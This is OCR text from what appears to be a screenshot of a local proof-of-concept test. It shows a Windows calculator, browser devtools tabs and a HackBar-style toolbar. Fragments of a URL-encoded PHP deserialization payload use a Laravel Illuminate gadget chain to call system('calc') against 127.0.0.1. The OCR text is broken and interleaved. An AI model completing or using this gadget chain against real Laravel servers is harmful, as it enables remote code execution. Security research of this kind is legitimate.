 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
SPLIT EXECUTE TEST SQLI XSS LFI SSRF
127.0.0.1/?
4%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22 %3A1%3A%7Bi%3A0%3Bs%3A4%3A%22calc%22%3B%7Ds%3A4%3A%22te
r%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00default%22%3Ba%3A1%3A%7Bi 00app%22%3BO%3A30%3A%22Illuminate%5CContainer%5CContai
gs%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CCons 22%3Bs%3A30%3A%22Illuminate%5CContainer%5CContainer%22
%3Bs%3A6%3A%22system%22%3B%7D
e POST method
DER
Value
"Not.A/Brand";
Name Value
sec-ch-ua-mobile ?0